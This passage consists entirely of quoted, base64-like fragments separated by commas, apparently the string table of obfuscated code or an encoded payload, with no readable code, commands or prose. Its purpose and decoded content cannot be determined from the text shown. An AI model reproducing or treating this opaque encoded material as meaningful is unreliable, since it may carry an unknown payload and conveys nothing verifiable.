QDXlRA00OCgA","OTUgKXD1TPwlsXE","KefIE","sHVkRQT1QD","NYAHBcAlYG","KB1IRUgIWDgFVVk","tLSVIHDQoG","P18BVVVBHQwYWUt","gSA00GS1gg","CVQxSFltdV0dKBg","BUlJEUUYEXBcEWg","UHVhcJUgBW","RBFYPGAgFSldWVF","XlVUUUpbBUFrDF4","saX0BMQ0hb","QwYTTxRMXEsQSQc","BEtMg","RNSBNUXhRV","BQAACAhRXggDE0l","VUBBCXhRQUFcAAQ","5GCAVGTURU","CFYRUgQWDgRUUUR","WA0DXhRQWEEAJQg","GUg4AVHJVGAAOBl","H1cAUAEOChNcSlB","cKDhNURkQT","NCg0WXEUWQw1NSg","FXQoPXxlUUA1YCA","mMUeg","FgcBJhRXFFFYABN","aEkFPRkNBC1MQUV","FC0tVBkMBQ0xNXA","XC1IDSEEIRAYFAg","pSxhE","UVh8YTQdLAVNKCQ","ZcQhZdFwsa","tHCkZNTxJE","SFpdAkIQeFlUVl5","Cn1YEF4RUl1LcRE","QhALGlRQSQUHAgN","UQRUDxFRAk0EDgw","RUUk5QAFVd","aCdAf","cUT0ZYTgBf","VVB0MEChcE","BzoMI","YHVBcCUgZQ","QFXQZVTBdQ","TXmlVCQZVE0wIHx","NBFQCCgAFRFVRT1","Uw9ECh9bB1ACARk","Cw4LUwobHUFZClJ","UjEJB","CQtEUUpVXwFRABF","PVQZaXV5SEAE9CA","NGQYfQxtQCwoXDg","XwPLJ","bAUMBQwYYCRNURF","ACwUEVk0WARUTRA","gJCgBcUURR","taTB4NEEcE","8BXHoAWx9R","VfCl4cAUQX","TEMHVRBQRwYTSg1","WCwZWUERXSAdWCA","T0tNAlUaQg9TQFB","DV8ZQkRKQlBLXBN","hAfQxSRRAQ","rdRKl","Vl1EVkgPXQgIURF","CUReGx0GGB4fA1p","TChsYTUILWU8RGh","BxREVkEGQwJCV0s","FDFAYzE0RE","eA1CEB0bEAwNEk8","FG1ALCAsTXFQIWF","kxqFd","KBQUCcxJcXxd9Ck","QQJCEBZZVxMBEgE","HDRIBQ08NBlhDTV","S1cHWlQQQgpUUVV","EROCI","BLAgfUgZSBg5jfl","GQFXSlJXUA5EDh9","GAAKC1VRU0FSGF0","VFY+LFcOSgsAWgR","JdGV8BEBYA","VgsDQwZNBQwBBld","EAQUGxdJUABYDVE","EVEFWFlQZAUMBQw","NCAQWRR0FHhBBAl","dUWEGg1UQ3","JVVBC1BBFldJVhY","hWBEMFFgAH","aDtbf","BFxIPVA1VWBdITk","EYUAEAVxFR","EE1eDRNKDUtMQBA","XwYTQ05VVV0XWUY","BWUYLFBIUSwcWSB","8GRjVXVExW","BAsNcFVUSlJVB1A","eRk1UG0U3RFlaWB","EU3oDVx9SBA8KE1","XVNGDkoBAlQEVH4","MYUQ4FUBFS","cCRAgHTQRR","GDQ0PQh0UVBtBAl","BWkZPQ1oZAFxXEA","VSBdAkVLEREBHBA","HxYBFRNEChlHDFg","ERSgkHTAdV","4OSg4CTwFP","H1QHDQkBRFVST1Q","XQZcBlhMF0IRARY","Xmkaj","VBEMHDRcBUFNcQV","QRRFoCTAAO","BwoOE1RGRBMDRRF","XQVkZF05EE0oTUk","UBQ9KRQlYXQ8dEE","UBRZWQQNLVlFWBk","aXg1eEBQUG0kLCw","SARcWAlbH1QFFAE","H1sHCQwTVVFKVVU","JAx8fUFdLcktCUF","AkxdD0IARF1cXSE","eDRBHBBZPUFcQDF","kdUFxTU1YA","QJ1NSGFQMAkMITQ","QWQhVWQQhk","U1BeFlwXB1oGURY","AOsxy","QRsUEQIXTEZKDAU","1LUxZNA0gB","4cDmiumGtN+02be","NKHxdTQE0b","CVUGQwcLFwNXU1J","TSk9YB1QMFBEXVg","0EE1ITQ0FR","EChlFS18GQRhtSh","TXlkbExAdFARbFA","rbsvi","egkXAF1XRFBSGFU","SD1QNVVgXSE5aUV","XUHop","DRktaRk0RWF9UIV","YTD1MWXFcR","TjhUs","V1NSQVcCSgsCUAd","YBfCo","EEBgWU1kbXAJFEV","C1hFS18CQFFeUhA","BlEAQwcMFwVSXFd","0RSEYTBARd","YJAR1UUlFZ","QIB00FUgIJ","GjuCh","dKHFEdTVRK","VXUQBTUQRX0NiEB","fEIiB","UWKrN","LO1VUVlAUREtUEE","sVCUIdSVRP","sTFgEXFApC","cHE0gTXxlL","RgdTFwVVCFUWCQA","BUAwEWSURV","qwVXo","dZSABUDQhS","lWGVxMAU0a","rVwDo","CEFZfQx8CVVtcQB","AQCww5WgFf","WQkxWXUZNShUUXw","TGl0XXhcDTUhbC1","RRRgZECR9S","WH1cFCggTVEpRVl","lxoVWw0DDA0PUQx","HHhoXQQEUCxMSYg","4ESg4CUgdQ","random","dQUxhWAQRS","PJoAF","QShBUF2JRVFYLER","KDRwREUoJB0wHVQ","hV1tSVBYLEQ8Cfw","wBDQYOQllJ","UAwsKEB1bDV4eVw","pTTRdSAkUA","Rl9BHUMFQhVWQ0F","BQoZAVZKVVdQAUQ","HhoXXgdJBQIFUxd","FBggKXxBAfAxVBn","TVtZRlZVRBYMXFg","EVxZC","CFFMBV3QPVA5TVk","BQ0KcAtXRTBYGVN","ADWah","FCFhFBhlOBBYIB0","piNHQ","yBxOp","EPAlMHIAYW","XUBRDAkYFX0YKBx","JRAAAZAEpd","Qw0WVlxERAhMBxN","CxFEBx1cRAdWGxE","KWlFNSkkeCw4LGw","RFBTGFAJAEMITQA","qLUvz","VdwxfF2VRQ1YnCA","LVyZk","H1trLgcKFwtEVCx","PB1sFXfXSH18ZXV","NBRNES0haX1lKQV","ihMwq","pWUlRSFlwX","8KXVEyUFIY","YEVBFZGhVQ","yqHSY","cWAAFQU1Mi","WVpTVgcQRkBbWEI","9MUUELE0QP","JDAFQYDQEF","cPXQ0HQwhN","4aWFAQDRIE","DQ8BCktbRBdFDFg","RgcnCAFNAVUDGAg","IkxdD0IARF1cXUZ","VEEWXFhHBUkUDhV","BWVlZMh9bBlZdRR","QRRQUbQDYj","zMPpm","McRdT","veW/vryM6Ovo5xQ","fF39ED10QVUpcVg","Buhey","WF8XRwsoCxYDRCd","FUlJcQVcYVwsIUA","RBDFBFBhNM","FFMVTFQQRSVDVFV","koqbA","JTVUAHwEIRQtUGF","ERAgETQJRA3QIBU","cfQYF","EFBsNWl4NQkEMGm","CA0KBEteAVBWC0V","FaF0oQEx9z","Vw5cGQNRH1sGC3o","TRoPUExaXQpSCEU","iKXUZQVMGUFdLVg","HSlBSUFB6VxcHVg","VAsBV3JVGA0MC1Z","8BAQtEVkpQ","UUxZXFwhXCFQAGA","4TUUpTUFIE","kdV1RQVEYH","wKWExcQRQL","0BChU+DQhc","0IEAQUC0ZM","Jw0HRRcREwVYEUV","sABYLETVeBV1eFG","SUA9XGQhNCVoEDh","9XDwEPAURW","MQB4XDR4ESxRfS1","TEYHDgpZFhsdBhg","ADQYNDQ9CHXpiMB","XVVwWJg0PAnQRTU","hQVg0TT1Jd","+c8EZIAglY","NBwkBAVNEU09VB1","RUVJVFl0XBlAAUA","SdQgXAFdXUFhQFl","RUSA9XCgZW","SE1ZCkJNVVBYWgp","6UhtTZAEfXhBKT1","kAEkQNQRND","HCAAVRVkbQhdDFl","lWBxgLAUpW","bAQVE","YJEkIUA21M","CoIYR","a0RaGk0YFAkPWhh","KDBNVUEpZVgRdGQ","A3MWS14RGUFiUFw","MDRNWV0pTUANQGQ","WDcqo","REVsYCQ0BUVFEVk","QTEsYF1kRWU8ZXQ","UF8IWUZCVg9UAAF","sJDRIDCwEV","ISEIWUFYEVBEeGl","gEFAsCTF8A","FxRjF","CEIFUF8GQ0EfA1t","BFsIAUpRSVBUGFE","QbQQJYXBRR","BFoHGAsASlJSV14","YS1McSVANVU5UTU","RgU7AxNCEFZfPFI","PiwTX","VTwFCgFsVVZXV0Q","QWCgFSXERX","4RURcLA1RU","YGA0I1TFAP","kaGQEIEgNN","JRVRIAglYAlBWFk","RbdQgXCldX","oKBlIJQwcI","Bw4XBVFSXCJXDko","ekmmA","ZBCAstEVRP","sTRBoJFRBL","gaMDH","MFQhVWQ0FR","wOUyQ","AfF0FDBldc","XUFSGFcACFMFQw4","WFxcNAw9aDU1ITl","5EShNXTwlE","UaG0pcQAEQ","XB0MEAkNXV8CERA","QOUxkAWx9W","kobtl","BRVyJXAUoA","dcRFBQGFYP","GB9QEB5MXE8RF00","Ul1EUF4YUw4CVRF","NXVjm","AQCw9EGgdV","ARBKFVARFlkVR1l","VUU9SflwXBloIW2","BQwPBSdQSlJXAlM","E0oYUE1eCEwMBAd","TQ5GDAUTAncISVk","OwIKXwdSbgBeFlh","CUMQGx5dFkgRBF9","bD0QaRBYYGQ8CAS","BNV1AQDQsP","NdRFNWGF0J","EBYLGEQaElhdFlR","GxofUlQaC0FFXU0","KeRMd","AV5FUUpBFlBFAlM","XTVpCHhBRWBAYTV","MQHwNQVUxA","5CSkhEBkMa","ajcLV","YPEVIfWgQM","kHSlNSUFYC","dPAlMIXFYC","1fCkpeDW1E","VgsEQwBWGAoLAVN","FUBNTUgTW1ARV1I","Ug8JQwBXGAwNAlV","KAA4RH0pWX0sTAV","VVFEUFMYUA8HVBF","TF5FH10IH0RNUAg","9aHEZEEwNF","elpfG","TCFoADRkBVUpcUl","8YVw4JUgkv","cFkZeQ4Ct0NyVxN","VUgFECB9UCFoGCn","NeVBEZQVVU","ETA1JJVVQF","FDFhgZE0RE","htdDr","JSABYNC11c","SlVUAEQOH1cBVwM","DQHAY","MH1EDUQYAGQtKUl","U1lXGwALBxQLUwp","0PfQpFTBlG","kGmIR","GAoLBlJEXE9UD1Y","4NHkwQSBIF","AAJw0HRRcR","BngyX","TVQ9VGQZNCVsHAB","thARcNGwNz","CFUMQV8MWF0bExw","X1UBBxBQOVIWVkE","LEwtfXF1WCkZNTx","UGX0EIfPqP","X0YKBxAICVhMXBg","bVVIXF0ZNAFcISl","UEFQGF0PCSADURg","JTChsYTUIL","EdQwVCFVZD","AxREQVwPXxALGlF","XDBp48MOg1QpGfQ","9MARdDBlwM","RDEEFUhQYUVYNAw","bAQkZAVZKU1lGBU","XXwZJFwsNFV1KFA","RBFFV0sRXkYnFBR","ELclIGTQQO","NRQxfXlgQGx0UDA","AFMAQeQkYH","EBXgcTWAdN","CmhEL","HGRcYSFhBAQoQLw","ECUMQEVcWXwBCUV","QBxgIBUpSVVlSbE","YUAsDUhFXGA4JBF","5Ofm6YSzjLOM6IE","cJAVMBUwZk","GDkJeG9TmuIaZgd","FFhDBl8XeFddVko","PFFBYQEZNSEAgHg","SSAdQDRFVH1UHew","EB1JKWEETVA1Se1","1PXgBdDwVD","UwBSDxFbH1QPAQg","TFnpQEFRLHwUEDk","aPnjh","8TVlRKWFEF","dQkOHVRRVFBGA0o","NNAlIDCAoT","GHhECQQEXARUqXw","NAlMDCxkCV0pXVV","ICFNJUVQKVgtCFV","0FKFRKV1MA","0NElMWBBMW","+UBcAUghSB3sKHV","WUwJfRgoHEAgJWE","ODwZEVVdPXgVTDx","kKSlJTUVMW","Vw9KDwJQEVYYAAg","DVFxSQV8YVQ4BWw","PFUIFV1IGXgUWaE","9TBlECGAgL","V1RqWh4BTUgbS00","VUgEnCB9aCFoOCR","AE0JVQIBGQJUSl1","PWpWM","S1ITGAAATl8QRV0","9LF1AMBQ0P","RBHxECUAsK","8JCxNWV0pX","GFdOXQEWIA4FQwl","oQOPb","Bw4IRRAZWRdcDwt","DVg4FQwBRGAwMBC","BUDwENFUQa","UQ8FVRFXGAkOC1V","Vsyhy","BvsUD","e7mbuBGkQf","egNKUVxVXwFdGQB","VUA9DXQNVEQoHFQ","ZCkoTWRMzV01KVk","XwOaQ","vcQLQ","0XShUUTyFX","1ABVVEBgsF","0CVURWUkgA","RRpBBlleGV0ZXgI","kRVAULGlRS","8BQoBbFVWV1dEFh","EhAbHQkHSQAFVQF","pmqyL","CBNVUkpRUAddGQB","FlxSFxEbCxoIEUQ","TtECW","gMWBhaG00f","QTR8BTRkcTwxMSx","eUF8IWThDRQZUCQ","doWcc","FMFBFD1RBHxZNVh","ZdFBMbD0sA","lrshr","pAEteE2ILV1xWRD","rhEHW","QJERISFhRY","YMB18KTVAK","KGUUNFw0DClMlS1","1XRUsVS0JQ","EYCAdKV1VQ","PuIWH","MUwlTW00RRVkQGB","IWSlYQNAgA","QISVkBVFMG","sOFwpRVlNV","LetMT","IBVJNFgEVE0QKGV","NeXEFGTU0T","TVYWAQBMBVMKTVQ","IQl4CA09SFkQHFB","CFEWARcDV1xUVUY","EE0AQwpaRQpeDR5","RBgJWhwCUgBTS0p","HVRKSVAWQgZ3VlB","ERRpBBlleGV4LAB","RcAAFZQwhZ","RVwFZRiYABV0DS1","DGLwu","RhIWX1UKQBhaXwU","hZWlABFxc1","ERRfXE1bWUZQUUQ","XCSIw","RCFAHewsASlJSV1","hLFxcBCEYS","A1gQEV8GRkNzTlx","SV0FQGFMMB1oEQw","TB0ILSwxBXhZCGh","RFxEYTUMGW1dPVi","cCkxNGhBXFhldCl","DBRYLE1QsXDdVGF","gIMA4WHk0C","ChQZBhhLS1BNQkI","OUvpE","hLWBECQQEQ","JNUgtXUVcd","pDT0ZaUAF6","XDQMPWg1NSE5UG0","gIEk8oUEIX","ZAFUfUwEJDxNVVk","x0FgUUCQ9V","zXQJPXUsaHxINDA","laBkP","wBSBVKWE1C","QLH1cAVwcJ","lWKhS","xtxkD","NCw9EC1lNSBNUDF","wMRwYUFF9G","WkcLFiUNCh5GUFc","TExlFC1gQHl5MXQ","AHd1taVhcX","GhCmy","JfNnw","VEpQVAwQCgQVRV4","wTVVVKU1AA","KVFRcchYBBTUJRl","pRWlg7BwsU","U09SD10ICUMAVxg","QgZEeV5WChAYHQh","CgEWSUREAVhVGkI","TCk1CTV0GWF9NW0","ClFGWlhOFlcQUQ9","BVQOGAgdVVdUV1R","DjHyS","OGQJKV1ZRVQcnCR","S0UQTk1ICBwAQwp","ktdoS","KQgBZVldWBxBGTQ","MWUNSBkYZWQZYBF","ZZShMTAQUK","CDU9UQRhKTRwREU","TUCFCVhsaShAWCA","LzgHu","VTwCUQ5nCANTUkZ","dVVBIUUoGSAgcUB","JLGxoZGUga","jDKSR","SgASQhYREwdQF1c","ThrLX","DcSjF","ACVRkDUx9b","IPAIj","EMThQIUF8G","LCkNGXwAEEwBeBF","ZaBgsZAlJK","fLlGC","ZWUENGXgFQ","QXEtZDAEZSEQBSV","fwxCGFgTAhEKAhJ","BDQYOQklbRBdFDF","KVg1lTEBfARdKAh","XAJDCB5eTF0HEA0","lYRhlFAlMK","kHSlRSWFQF","MFehP","GQBdClVTSgJZWVl","NDwgNAERdSlVVAV","NKCBUIHwtZ","XAlAWCQ4dVFRWVT","TBILCAIWVBBMSkw","sXSBNTV18T","TR8NB051TE1ZCkJ","KRBUOXxdEGE9YS1","BRCFIWCxcC","NGQJRSlZWUQRECA","taCgNGXFtC","FRAk0BDQwF","AQA3FQdEEBsdBUQ","lVUEABTAIU","BV1eFG5QBABmAlZ","gOrnvNdDSloBXlg","GUFcDENLXF4LEgF","gaB2ARFxAA","AAy8CTQMMDhNVVk","LFwFXUVJBVwNKDA","cVK1ccel0K","ThQAWEUCHBVfVVx","B0REVF4WQgZvBVx","RSgdKCgNPAE0PCh","CQgYWDANBARAREw","SBVQWDRcEVlZWQV","XEpUV1QEVxkDVx9","XARUvQgFUGUFQD1","ayQjo","GAtWCAtKC0kZF1g","hMGx8fEA0M","QUghCUh0TAkABFx","BGTU8SUxxN","buw+GYQ+nE","AEVBAUERVb","GTBQF","GaV5TTlxdEEoHDQ","VAUpCIl0PZlleVl","ARX0tTERVI","MGUAgNW1hA","fGFxcS11RSk1VGh","XBA4ZAEpWVlVSD0","iJiiu","QUABVXUpARlpDSk","ETNUYFWlgN","xXWRAWFANL","dKFhIBV0KCFERUQ","gHD1oQXEND","AARVZWDwYGRNERE","VDEFTD1dbUhFLWk","GUF3Bl5UXEFEKQE","RNAAsBCkRQ","XHwKMRcERBYHVl0","LRQtfSxAdBxcXSU","VxRPQ1gRB0IMGVV","QwZbV09WJwgFEhU","UXXg0WFlhQ","xPQxYMQxtS","VSSllRDl0Z","cQcxdYGhAd","EDQdfThlQCAUXEl","Bw0JAURVUU9eBl0","0C0EMQQFDBhgIBk","DV1YZVhYWCxNGUA","fAU5zDEleFAgZA0","D1gDFFYWWAdTFVt","hdmop","VIVk9QB0gJ","HSlVWUFcFRAgDTQ","cFEAIOegta","NLXF4LEgFD","EiCl8HUhkA","GBFUF0NKVxMBTAt","VUxoVERcUAQQCFE","GCRLzHuOXu","NZJFk","AxYLAFdcRFFIB10","Vw87CARaAUoUBh4","B00BWgcBGQJcSlZ","VhZbXVdHFz8BPFx","B0MGTQEJDABXRFZ","BTVwVWeglN","vWCAq","1WX0sYGERd","VNAwgOC0RW","VBBgLHVdcXVRUFl","GDEFYV0teBQhGQQ","DlMNXlkXHAFDTE1","GQBKUVJTUwUsCwJ","Qk1LXUQrBgsDVRA","CR1VUlxSRg9KDQN","woYPC","JAQ8SGBZcXAxHBn","jkRRk","SA19EHUYFHgdYFQ","sUQlgBHV5D","JDFlxzF18r","CUkpWWFQBRAAfWg","WVggfWwhUBRgNHV","ZWQZYBF5MBBFVUk","dVWABaS1BN","RQUbRhcBFjIWVwd","MRU5eDUZPRl0SXx","DO0tNAhVLE01XW1","BVUQBECAFN","fRZwQ","SlpeDVICQhBLGk1","UXQ4BSgkAHmINVF","9SBFEFGAod","SAxgJEUtaQ0pBCg","BXRgNKCANX","YPsWl","7CAFKXVJWRgdQFw","VnqAb","HFlGUFcURF9YD11","akZsl","lDARYKB1Vc","ZdBBEJBRAT","pB+o8PRKDR","pTUgVXGQBW","zNFNo","ECWFFUUh4N","0GQkxcQUkX","sTHFlGUFAU","CxNLXwpNVBFBDFp","gNBAUbWwUW","WVg1YF19OXHEREB","aBUALCl8PX1ZcHg","XBQsZAlFKVlZRBE","EXERdT1YFVggIQw","NE14LBU0VQlRZXA","BVwVKDQVSCUMECB","UEWfX","PXgVRABFTH1cEDA","CVhMG1IPWABdGhV","BfDRAdTApT","ACgdTRFVSSAVUAQ","LAFEFQwcWCgtWUF","DAFcYAAgKUERVU0","leFAoMEUQM","VUcBFlpDTRRYFlU","IjHsM","PWVtYRw0LCk8ORA","gfEhRYAgEi","QVgtFDVNLSgJeRi","BCUYQUF4NQkNZWl","BKGEpMSg1O","UURpfQEwVDl8XEB","wvClP","AUw/PE8MClxGQ1B","SFMIXFwGXxcLTRV","1EGEodBUNW","F1IAACcNB0UXERM","NBRE8ZERhP","TV1tQXQMXQkcVQg","cNHgRbFwYX","NfGUtPVFpG","YVQ5QGQBQH1EFCg","ZFAAURQFwXxcZRx","lFggHWkhKUA1CTk","TZt7a0h+HR","w+RkEAXwhV","dWkdVOwATCUY3UV","UMWBoZRwUG","cOFwJXV1c3","ZNSBZbWEwb","WQ0NFTF13ARINAB","EVEHFgEHUl1EUFM","S1YJCxIEJVoFSkJ","YESgkBWwdV","XUwFTGQhNCFcAAQ","B0INVl9OVwpaTFx","CgNUUV1BURhSCgd","EFkUdFFMWRRdZVh","ZNA1cFCQoT","V1RVSigLB1wDbVZ","SFkWXh5RAVMGF0p","DR1UUl1TVRZVCR9","AQQl4UWVpQ","XQwZcDEBdeEcQFg","Wl1BCEQFCAgBWEl","YcRTN","XSlJXAl0ZA1EfVg","YAFwZdXV1W","VdFwQcUgoW","VDgtGCwFBEQtTUV","RFBWGFMMBVsRURg","BQAg4PcFBK","KBxUPWQoZVEsYGF","QSgVEDVVMUFwKRA","g/E0NQUVVf","FFzeh","8DHRtGSgkC","QEALUFVDAUILBVw","bCVAECQoTVEpRVl","FV8GUF0KRRobXUF","zBKeh","WXEAXRkgDFF8DUU","T1IIEQESWxRUGQF","SlBRVVQORA0fVwR","CWBhdUhAFSQ0HWA","NS11EEAwIFRgDXE","4KEAlLVQxQ","CmzXe","ZVV4TLgcLFwNXU1","KFxFNXxIAFBY0FW","ZSx0HFxdJHVoBX0","JXVx0MEAkN","tdF1AFCAhJ","vVKae","KBBEMBRYFJ1oUUV","VBtCVxlep8UXQQF","BSgcLDwBfA0xDAl","SldUAlUZBU0BVg4","UCFhSCBNMCB8SEV","EFFMAFEMKVgtCGg","0XA1UDUBYI","dcFg0DCAgf","UVoIAExTTxRNF1A","RABDg","SAQkJBURVUU9TB1","fWUZHJSRyIH10QR","SUNeDFxOX1YUURE","ieQyU","NA1cHDg0HRFRKWF","KVgtCBRsBUEZEFw","XFNKTQIeHQYYTAk","sARFVRT1IH","BlYJUAEYCwBKVFJ","ZRRgZECRFT","9kCgVeER5O","eRRFDXURaAkwXFQ","UiVhhXCgJX","DSQMTQhBWX0MfAl","YRgd6DF8XRFlKR1","FUsTTVtbFFIHBwE","RV4TC1dKXXIIFAw","daVUdAVSdV","TkQTShNSSFkWXh5","TUQZF1kKRRRLDEw","4NEQgeXRBI","UIEQRcUBFX","XWUMOXwBdVA0TXR","YVQ8DVwVWFgoKHV","NAEFWC1kERQtYEB","EFUUNW1gPWBdPFU","RTUhhcDQhV","BRABMhBRJ1ZdDEN","WAcDdAhcXwcRDll","MWBoZWgBZRhITRR","UEohc","CExUWVcWWFtNWgs","ZVzip","d1VBcCUAJX","VQFRCxFSAk0OCw4","hOQwZXXFBd","CAUtCQR0VV1RMVl","9TBFAWCQod","VLEwBDSktW","F1QBEC0VA1tMG0U","KCgpQEFsdBwsIDh","SFwFEVFxVBUpUQV","OWmvq","EVxcHVQdbFgkXA1","cICxIDdBBX","wdU1ZTUVcW","XlddDkYQDBMJQUY","DRlEFhJYXRZUEAs","UAdVIFpZSkBMRgU","VlJEFhJQVBRzDE4","UABTd1dmFwFGQQV","wsKql","fGVBXS1IgWlFaWB","DVZfQRhPZnkXUgA","A1oUGFFWDQMMFVs","O11DDEEwXlldXBM","0BF08KUwpe","BfGw1DT0Nd","WFAHARcSRAhDEhZ","XWAxYEBBIEgUWQQ","GVlVEFgxcWARZFw","DxsYHlNNRllMQAE","EZAU0FWwEK","ALAlYHQw4W","tNq027aOtIARsre","dV1dTUFIERAgfVg","oTVldKU1AD","BRFVXT14FUw8RUh","RXSVYWEB0l","7WEABTE1IWVNeGx","VFVTQVcOSgsDVwY","NQwpJQ0JBSVZZRg","UlBTB0QJEVABTQA","cVCUQFXlRN","pdCfm","B0MHARcBUlNVQVc","STA9PTRJYQ0NDXl","QDEwCFAhVEFBeDR","PBgUAADoZGFtdAl","CRFVUT1EOUQt5Ug","LCkkDGhAQSg0ZFx","D1gAERMQRwQMVk1","OSgoCVgVDBwsXAF","BRH1IODRkB","DRcQQRNaRFVYWV8","EAsMM","ZWRk5YEU8e","cUlcqB1QXA1QBVh","NA1URUxgPCwpXVF","XhVTe1VSFxdMQwd","EREAEcFUtX","BMAA4FQwlc","8WCgdcVFEi","CVtUB0I8CxkJHxM","AiXbL","ARIVXwZQXQpFGnp","YJBQ1EC1kE","DwpXRFVSSAZQAQJ","ETVkpRVF4H","RPUgRcCQdR","iEezT","RgwQFRYMSxZGFEZ","TVtZWVlST00MXEl","MmFFo","GAkIClVVRFNWGFY","sOftd","neFCY","Bde18BCgBB","FAoBEUQHHVxEB1Y","SV9YD0UGREsEERc","HUFUFVNWTQkBHA0","E0QKGVRLXxZaVBB","hQUxhdDAdR","8wRQxEWV5W","VSldSBFIIEVIITQ","RwpTT3tcHFlGUUY","BAlJyWxgKAAdTUk","RBERBeD19c","DgQFQkpKVBdhEVl","NAgFGCtDEFxVSkM","YQxITXx4HX04Hbw","sOWVkQTwNA","GQtKUlxSVA9EDR9","JBhVQ","qLuHt","EoIgRNUQRUU1VUl","HVMdUhoKFwdWSVZ","CAFXUkZBHgtGCRN","HEZEFwdaEVxCXhN","B1oRXAsFRA1VTFB","AWD0EaRApe","TPlGi","ZQXQpFGhQR","VrrxK","FA0ZaRk0RWEtUAE","XEpUUVIDVXoDUB9","U1BTAkQNH1IJVgM","hbUVIKAwFD","RBRZKEwNbC09UIF","QHUwcWQtUHApfTl","8AQhAeGlVa","SlhWAlcZB00IUgY","dV1NRdVUMH1MEUQ","9RBwwIE1VT","9bAlQDDxkD","taxVT","0GB0ILSx8W","AQgBXhAEE1EBQRZ","RZWlgBFicO","sNDwhYVVhd","Cx1TVFNYRgVKDQd","IGQFQRFVXRBYCUF","UGRAYbGEZY","HVQZYGhAdFwwLFk","VwQpDB9bB1EHARk","TFwdFxgYWWNcblk","YBAhMDXwxc","SldRAUQLAE0JVAJ","VLUFENCA0V","gEC1MKTRNP","V1YsU1JgVgEfW3l","AggIE1BKUFhfAEQ","EBMHdQhYQhATSg1","BxUPWQoRGBhSIFp","bWUZWVUQWDFxYBF","T1IWRAkAHnUIUFI","NV1AQDQsPTh8fHR","xwEVVdMFIR","QwKZJ","ElkKGwtBfAxCV0s","gsjfa","wRYmH","OVBtGWVdXSQYRFR","JAR1RUlRURgZKDA","0ZSBZOUU0V","RVwBQegNSH1AGDA","blIBVAAaGUEBFxE","QUlJRdVYXBFQGWg","rgfPc","VRXPB","qGSjV","RlpDSkEWRBkNBVQ","EBUJGFVcWXwBCUV","NDV8ZEEUMRF1dfw","JA18DUUVBGEoNVF","B0MEChcDVFZdQV8","6TEcQCwocSk0PXE","EGkQKSFhHDEQAXE","VFRSB1AZBk0FUQY","E0QKGUULWBAYS1x","lDFFMQTEMN","4NHhFCQkwW","VA5ZTlxwCAUXEk4","Xg0RJh5dEEgSBRZ","TSlJSA1QKEVEDTQ","XCVYGQwcLFwFRUF","EQ8FQg1WX0tUT0I","5XCE1UDRNP","XwREr","DBhYOBVNXV1VGB1","sKA1tuUgYP","EWlIUDRgCBUEFRV","WeqGk","BwEXEg9UDVVYF0h","QEAsWW0QYCVocAl","TVERVU1EWVBsREV","9aCAhZQ0UH","YQ0N0XloQWx0ICw","RHApYTFxBFAsIAB","XERVWUgBVAgEIAB","HCyUH","KBxIVHkZVWA1UTl","BaCUMHDRcA","FEVU9RD10A","LV1VTQVQFSgkHVQ","O1VUVlAUREtUEEQ","PTZmx","BwoVHxhFAVgVSxQ","JFggBXhAbC0FiAv","RRVApWC0IF","QhpYW3BHARYFFQl","PWxRWGx5dFkgRBF","V0dMQEwVDl8XEB8","MARAgHTQJV","R5obph7XlteO2hL","wTVEpdUlUB","JAR1XV11VKgRVFw","cKU097XBxZ","RBdCV1cdBwgNAg0","RQwJPGhAaXgoBFk","ERYKQQhTExlFC1g","VVNKDhQFFhIDfwp","tSVA47CANQ","ELC3tTSlVW","9TE3teGwxB","hlOQo","DAQnVEpWUgFUDhF","8XARIVXwtX","KRUx9UhAFRAwJQg","FgFUVFROFUADGw9","WVRZQFwJXCVIPew","cTDA0ABQNY","QVBoZQBAWCwoDGx","SwcWSBZfUF16XAk","AVMGF0pFA0ZaRk0","lgebc0PyH1seLiq","RwQIGhIUWBcUAAg","0CRUsEEQYW","GOTkX","RV19cHRcBECgSUw","JNDgsOBSxV","QkcFdQhQUghCRlt","VVFRAEYWD0QaRAp","HRFVKU1MOXAwRVB","YMEBUWRV4W","Ak0CCgwFRFVWT1U","jgZXo","Cl9aBR4PWF0KVFA","NeYeJ","VSlVXAlcPEVEDTQ","DwsKBFFWRFNIB1I","pTSldUG0Ve","aF14HSQUCBVMXSl","dHDEkHCQ9a","aGBdRVDoZGEpQS1","DAU0PAQkAVldEUU","BLUCBdAkVL","DClpFCl4NHhFCUA","ZVWh4FBwcE","sWRAYDQhBQ","hyWKs","RXQ0YPCBGl","VA1FBkRdXR4IAQI","VURWUEgDVA8FQwZ","ARUsRERABHBVLVw","XB1oRXAwXHQYYXF","QRAldMTRlI","UKWVYZWwEc","1WWUYKDhRb","VABCfFBABwsKDwN","KwoxEgMURFpeD14","qwjgr","9EHR8FVQEn","dLShtGBQcV","ctPQl","NVBETWRTdiLaA3M","FWA9aBRtRCAUHCk","NXg1MPg1bVl0XEE","QRZvWgkBCzIDWSl","GAXxDEV4RHhpgXB","KCFURUgIWDwFWRF","VExdUG0IVWlYKEA","ReAQoRQUwU","NAAlIFCQoA","gHUxAQGkgG","tFFFhSCl8E","VhcGVAhaBBgBHVF","YlFNXwFGTU8SUxx","cRAZGGUMGQhZaTA","QTQ5YS1kARVwFGB","eHlEBUwYXSkUDRl","BVwFKCAZbBUMHCx","GRVSDFwTWl1NVl4","veGLk","MIDhNVVEpQ","NMTVwKLSBD","GVlVEWUgHVQsFUR","KAAASV0pdUBdQOA","XlsQCgESFRtVGVM","AFYYDAAKVidXT1A","paTEsdBhge","nbiWM","CVcAGx0FRA1VTFB","FGwNEVERTVRZWCh","sUAYE","MRgACUidMVDNeCl","DCxcNFQ9ZCmQKCl","ZQEQkBDxIY","Vmcej","BV5UTUIGQnFNVgl","hGmsh","1CFhCEBlBV1tNWh","PARhcFANcRTVYB1","XC1UGFMNA1sHQwc","EYDB1SVF1T","dHkaS","lDUgdGGVkG","QOH1YHVg8J","yDKIB","TH1QECAkDVURWUU","VAJQGQBNAFQHCA8","Dw2A8XBA1a","NBwkSUwobHUFDBl","BVURUQIWDAFVVUR","MEEwFDClFQ","WlABFxcgClooUEI","aUF0ASQYUEkILVx","EiClcXShlB","QRk1IFFtFSlpQD1","Vw4JUgkvBAgXA1F","RFVXT1UAUQgRVx9","FUGUFFEVdb","pekym","SRcUFE1bDRdKABR","EEdAWEpmXhFYBF9","oUAUFYF3cW","RyoBq","KCgpQEBhBAwZNEw","FFhFCxEHCxp0Akp","Sh5URAYTD1EMTV8","AQkBDxJrGUQdCkI","QG1URCAgSBUQBXF","SGA4BBFVEUE9QD1","pYVw5XGQBW","ukocn","WF8bCUaByfaAmen","TJlVUDVVDW1ddVl","aCgUGCApfEEB8DF","UXVBEbS0lS","QQZZXhlEDQoADhE","TUUgb